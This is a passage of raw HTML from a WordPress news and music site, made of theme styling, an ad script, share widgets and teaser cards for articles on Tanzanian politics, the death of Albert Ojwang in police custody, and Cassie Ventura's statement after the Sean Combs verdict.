                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-09T15:06:20+00:00" >June 9, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt"></div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/" rel="bookmark" class="td-image-wrap" title="The Main Suspect Of The Death Of Albert Ojwang"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/06/Albert-Ojwang-jmbasha.png"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/" rel="bookmark" title="The Main Suspect Of The Death Of Albert Ojwang">The Main Suspect Of The Death Of Albert Ojwang</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://jmbasha.com/category/news-updates/" class="td-post-category">News Updates</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-09T14:53:38+00:00" >June 9, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Albert Omondi Ojwang, a 32-year-old teacher and influential social media commentator from Homa Bay County, tragically died in police custody on June 8, 2025,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://jmbasha.com/why-every-eye-in-tanzanian-political-system/" rel="bookmark" class="td-image-wrap" title="Why Every Eye In Tanzanian Political System"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/06/samia-jmbasha-696x391.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/why-every-eye-in-tanzanian-political-system/" rel="bookmark" title="Why Every Eye In Tanzanian Political System">Why Every Eye In Tanzanian Political System</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://jmbasha.com/category/news-updates/" class="td-post-category">News Updates</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-09T14:40:06+00:00" >June 9, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/why-every-eye-in-tanzanian-political-system/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Tanzania&#039;s political landscape is currently marked by increasing authoritarianism, with President Samia Suluhu Hassan&#039;s administration facing significant criticism for suppressing opposition, curbing press freedoms,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/why-every-eye-in-tanzanian-political-system/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-tdi_98_a34" data-td_block_id="tdi_98_a34">Load more<i class="td-icon-font td-icon-menu-down"></i></a></div></div><div class="td_block_wrap vc_wp_recentcomments tdi_99_90a td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_99_90a" >
<style>
/* custom css */
.tdi_99_90a .recentcomments{
			        margin: 0px !important;
		        
			        padding: 0 0 15px !important;
		        
			        border-bottom-color: #eaeaea;
		        }.tdi_99_90a .td-block-title a,
				.tdi_99_90a .td-block-title span{
					text-transform:uppercase !important;
				}.tdi_99_90a .comment-author-link span,
				.tdi_99_90a .comment-author-link a{
					font-family:Open Sans !important;
				}.tdi_99_90a .recentcomments > a:last-child{
					font-family:Open Sans !important;
				}
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Recent Comments</span></h4></div><div id=tdi_99_90a class="td_wp_recentcomments td_block_inner td-column-1 "></div></div> <!-- ./block --></div></div></div></div><div id="tdi_100_974" class="tdc-row"><div class="vc_row tdi_101_bbb  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_101_bbb{
                    min-height: 0;
                }
</style><div class="vc_column tdi_103_066  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_103_066{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_103_066{
margin-bottom:20px !important;
}

</style><div class="wpb_wrapper"><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_104_e03 td_block_template_1"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8284168629843253"
     crossorigin="anonymous"></script>
<!-- Single post bottom ad 2021 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8284168629843253"
     data-ad-slot="7616053689"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div></div></div></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-15779"
				class="share-facebook sd-button share-icon"
				href="https://jmbasha.com/audio-diljit-dosanjh-ft-diamond-platnumz-jugni-download-mp3/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-15779"
				>
				<span id="sharing-facebook-15779" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-15779"
				class="share-jetpack-whatsapp sd-button share-icon"
				href="https://jmbasha.com/audio-diljit-dosanjh-ft-diamond-platnumz-jugni-download-mp3/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-15779"
				>
				<span id="sharing-whatsapp-15779" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-15779"
				class="share-twitter sd-button share-icon"
				href="https://jmbasha.com/audio-diljit-dosanjh-ft-diamond-platnumz-jugni-download-mp3/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-15779"
				>
				<span id="sharing-twitter-15779" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-178443902-15779-6970b3e4b0086' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=178443902&amp;post_id=15779&amp;origin=jmbasha.com&amp;obj_id=178443902-15779-6970b3e4b0086' data-name='like-post-frame-178443902-15779-6970b3e4b0086' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Jack"></span><meta itemprop="datePublished" content="2022-10-08T08:12:25+03:00"><meta itemprop="dateModified" content="2022-10-08T08:15:56+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://jmbasha.com/audio-diljit-dosanjh-ft-diamond-platnumz-jugni-download-mp3/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://jmbasha.com/audio-diljit-dosanjh-ft-diamond-platnumz-jugni-download-mp3/"></span><meta itemprop="name" content="JMBASHA"></span><meta itemprop="headline" content="Audio | Diljit Dosanjh Ft Diamond Platnumz – Jugni | Download Mp3"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://jmbasha.com/wp-content/uploads/2022/10/Diljit-Dosanjh-ft-Diamond-Platnumz-–-Jugni-.jpeg"><meta itemprop="width" content="681"><meta itemprop="height" content="681"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_105_60b" class="tdc-zone"><div class="tdc_zone tdi_106_631  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_106_631{
                    min-height: 0;
                }
</style><div id="tdi_107_364" class="tdc-row stretch_row"><div class="vc_row tdi_108_4bb  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_108_4bb{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_108_4bb{
padding-top:54px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_108_4bb .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_108_4bb{
padding-top:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_108_4bb{
padding-top:44px !important;
}
}

</style>
<div class="tdi_107_364_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_107_364_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://wymore.co.ke/jmbasha/wp-content/uploads/2020/02/footer_bg.jpg") !important;
opacity:0.1 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_107_364_rand_style{
background-color:#111111 !important;
}
 </style></div><div class="vc_column tdi_110_3e0  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_110_3e0{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_112_06e  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_112_06e{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_114_010  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_114_010{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_popular_categories tdi_115_470 widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_115_470" >
<style>
.td-theme-wrap .tdi_115_470 .td-block-title > *,
            .td-theme-wrap .tdi_115_470 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_115_470 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_115_470 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_115_470 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_115_470 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_115_470 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_115_470 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_115_470 .td_quote_on_blocks,
            .td-theme-wrap .tdi_115_470 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_115_470 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_115_470 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_115_470 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_115_470 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_115_470 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_115_470 .td-read-more a,
            .td-theme-wrap .tdi_115_470 .td-weather-information:before,
            .td-theme-wrap .tdi_115_470 .td-weather-week:before,
            .td-theme-wrap .tdi_115_470 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_115_470 .td-post-category,
            .td-theme-wrap .tdi_115_470 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_115_470{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_115_470 .td-cat-name{
					color: #ffffff;
				}.tdi_115_470 .td-cat-no{
					color: #ffffff;
				}.tdi_115_470 li:hover .td-cat-name{
					color: #4db2ec;
				}.tdi_115_470 li:hover .td-cat-no{
					color: #4db2ec;
				}.tdi_115_470 .td-block-title a,
				.tdi_115_470 .td-block-title span{
					font-size:18px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_115_470 li{
					font-size:13px !important;line-height:26px !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULAR CATEGORIES</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://jmbasha.com/category/popular/"><span class="td-cat-name">Popular</span><span class="td-cat-no">2037</span></a></li><li><a href="https://jmbasha.com/category/trending-now/"><span class="td-cat-name">Trending Now</span><span class="td-cat-no">2029</span></a></li><li><a href="https://jmbasha.com/category/news-updates/"><span class="td-cat-name">News Updates</span><span class="td-cat-no">1657</span></a></li><li><a href="https://jmbasha.com/category/celebrities-news/"><span class="td-cat-name">Celebrity News</span><span class="td-cat-no">442</span></a></li><li><a href="https://jmbasha.com/category/sports/"><span class="td-cat-name">Sports</span><span class="td-cat-no">427</span></a></li><li><a href="https://jmbasha.com/category/music/"><span class="td-cat-name">Music</span><span class="td-cat-no">417</span></a></li><li><a href="https://jmbasha.com/category/celebrities/"><span class="td-cat-name">Celebrities</span><span class="td-cat-no">326</span></a></li><li><a href="https://jmbasha.com/category/celebrities-news/fashion/"><span class="td-cat-name">Fashion</span><span class="td-cat-no">254</span></a></li></ul></div></div></div></div><div class="vc_column_inner tdi_117_b79  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_117_b79{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_118_700 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_118_700" >
<style>
.td-theme-wrap .tdi_118_700 .td-block-title > *,
            .td-theme-wrap .tdi_118_700 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_118_700 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_118_700 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_118_700 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_118_700 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_118_700 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_118_700 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_118_700 .td_quote_on_blocks,
            .td-theme-wrap .tdi_118_700 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_118_700 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_118_700 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_118_700 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_118_700 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_118_700 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_118_700 .td-read-more a,
            .td-theme-wrap .tdi_118_700 .td-weather-information:before,
            .td-theme-wrap .tdi_118_700 .td-weather-week:before,
            .td-theme-wrap .tdi_118_700 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_118_700 .td-post-category,
            .td-theme-wrap .tdi_118_700 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_118_700{
margin-bottom:48px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_118_700{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_118_700 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_118_700 .entry-thumb{
					background-position: center 50%;
				}.tdi_118_700 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_118_700 .td-image-container,
				.ie11 .tdi_118_700 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_118_700 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea;
				}.ie10 .tdi_118_700 .td-module-meta-info,
				.ie11 .tdi_118_700 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_118_700 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_118_700 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_118_700 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_118_700 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_118_700 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_118_700 .td-post-category{
					display: none;
				}.tdi_118_700 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_118_700 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_118_700 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_118_700 .td-read-more{
					display: none;
				}.tdi_118_700 .td-post-author-name{
					display: none;
				}.tdi_118_700 .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_118_700 .td-icon-star,
                .tdi_118_700 .td-icon-star-empty,
                .tdi_118_700 .td-icon-star-half{
					font-size: 15px;
				}.tdi_118_700 .td-module-comments{
					display: none;
				}.tdi_118_700 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_118_700 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_118_700 .td-module-title a{
					color: #ffffff;
				}.tdi_118_700 .td_module_wrap:hover .td-module-title a{
					color: #4db2ec !important;
				}.tdi_118_700 .td-block-title a,
				.tdi_118_700 .td-block-title span{
					font-size:18px !important;
				}.tdi_118_700 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_118_700 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_118_700 .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_118_700 .td-module-container:before{
					bottom: -13px;
				}.tdi_118_700 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_118_700 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_118_700 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_118_700 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_118_700 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_118_700 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_118_700 .td-module-container:before{
					bottom: -10px;
				}.tdi_118_700 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_118_700 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_118_700 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_118_700 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_118_700 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_118_700 .td-module-container:before{
					bottom: -13px;
				}.tdi_118_700 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_118_700 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_118_700 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_118_700 = new tdBlock();
block_tdi_118_700.id = "tdi_118_700";
block_tdi_118_700.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicGhvbmUiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"POPULAR POSTS","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","post_ids":"","rev_txt":"#ffffff","video_icon":"24","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_118_700","tdc_css_class":"tdi_118_700","tdc_css_class_style":"tdi_118_700_rand_style"}';
block_tdi_118_700.td_column_number = "1";
block_tdi_118_700.block_type = "td_flex_block_1";
block_tdi_118_700.post_count = "3";
block_tdi_118_700.found_posts = "2056";
block_tdi_118_700.header_color = "";
block_tdi_118_700.ajax_pagination_infinite_stop = "";
block_tdi_118_700.max_num_pages = "686";
tdBlocksArray.push(block_tdi_118_700);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_118_700 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/" rel="bookmark" class="td-image-wrap" title="‘This Case Proved That Change Is Long Overdue’: Casie"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/07/CASSE-218x150.png"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/" rel="bookmark" title="‘This Case Proved That Change Is Long Overdue’: Casie">‘This Case Proved That Change Is Long Overdue’: Casie</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://jmbasha.com/category/celebrities-news/" class="td-post-category">Celebrity News</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-03T16:30:27+00:00" >July 3, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Cassie Ventura has broken her silence after Sean “Diddy” Combs was found guilty of two out of five counts in his highly publicised sex...</div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
